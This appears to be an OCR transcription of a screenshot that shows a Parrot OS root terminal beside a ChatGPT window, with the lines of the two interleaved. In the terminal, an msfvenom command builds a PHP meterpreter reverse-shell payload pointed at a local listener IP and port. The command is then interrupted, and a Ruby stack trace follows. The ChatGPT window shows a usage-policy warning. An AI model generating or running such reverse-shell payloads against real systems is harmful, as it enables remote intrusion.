 Applications Places System Wed May 14, 12:17
Parrot Terminal
File Edit View Search Terminal Help
https://chatgpt.com/
4
[✗]─[root@parrot]─[~]
OSINT Services Vuln DB Privacy and Security Learning Resources
#^C
ChatGPT Log in Sign up ?
[✗]─[root@parrot]─[~]
#msfvenom -p php/meterpreter/reverse_tcp LHOST=10.1.169.196 LPORT=4444 -f
raw
This content may violate our usage policies.
^C/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activesupport-
7.0.8.7/lib/active_support/core_ext/module/delegation.rb:237:in `block in dele
gate': Interrupt
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/act
ivesupport-7.0.8.7/lib/active_support/core_ext/module/delegation.rb:196:in `ma
p'
Ask anything
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/act
Attach
ivesupport-7.0.8.7/lib/active_support/core_ext/module/delegation.rb:196:in `de
legate'
ChatGPT can make mistakes. Check important info.